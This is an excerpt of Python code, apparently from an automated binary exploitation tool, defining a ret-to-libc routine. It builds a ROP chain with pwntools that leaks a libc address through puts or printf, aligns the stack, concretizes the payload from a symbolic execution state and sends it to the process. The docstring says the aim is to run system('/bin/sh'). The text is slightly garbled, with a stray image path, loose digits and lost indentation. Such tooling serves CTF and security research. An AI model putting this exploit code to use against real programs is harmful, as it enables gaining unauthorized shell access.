 def ret_to_libc(self):
"""
首先构造rop链泄漏libc地址,
然后利用return-to-libc技术执行system("/bin/sh")
"""
pwn.log.info("Trying tech{ret_to_libc}...")
leak_got = None
rop = self.get_rop()
1
if 'puts' in elf.plt:
leak_got = 'puts'
elif 'printf' in elf.plt:
leak_got = 'printf' # 可能会有movaps栈对齐检查
if not leak_got:
pwn.log.info("No stdout function available for leak.")
return False
pwn.log.info("Found leak_got :"+leak_got)
leak_addr = elf.got[leak_got] if not elf.pie else elf.got[leak_got]-elf.address+self.text_base
rop.call(leak_got, [leak_addr])
vuln_func_addr = self.vuln_func.address if not elf.pie else self.vuln_func.address-elf.address+self.text_base
payload = b''
2
payload += pwn.p64(rop.rdi.address+1) # movaps align
payload += rop.chain()
payload += pwn.p64(vuln_func_addr)
state = self.vuln_state.copy()
set_concrete(state, self.vuln_control_addrs, payload)
rop_chain = b''.join(state.posix.stdin.concretize())
p.send(rop_chain)